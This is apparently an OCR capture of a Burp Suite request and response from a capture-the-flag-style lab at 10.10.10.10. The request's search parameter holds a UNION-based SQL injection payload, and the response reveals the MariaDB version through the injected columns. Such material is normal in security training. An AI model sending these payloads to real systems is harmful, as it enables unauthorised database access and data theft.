 Request
Pretty Raw Hex
\n
1 POST /results.php HTTP/1.1
2 Host: 10.10.10.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:107.0)
Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 47
9 Origin: http://10.10.10.10
10 Connection: close
11 Referer: http://10.10.10.10/search.php
12 Cookie: PHPSESSID=jr297a4vpc89mpn8q4jl58808b
13 Upgrade-Insecure-Requests: 1
14
15 search=a' union select @@version,2,3,4,5,6 -- -
Response
Pretty Raw Hex Render
\n
Manage
</li>
</a>
31 </ul>
32 </div>
33 </nav>
34
35 <div class="main">
36 <div class="inner">
37 <h3>
Search results
</h3>
38
39 ID: 10.3.17-MariaDB-0+deb10u1<br/>
Name: 2 3<br/>
Position: 4<br />
Phone No: 5<br />
Email: 6<br/>
<br/>
40 <br />
<br />
INSPECTOR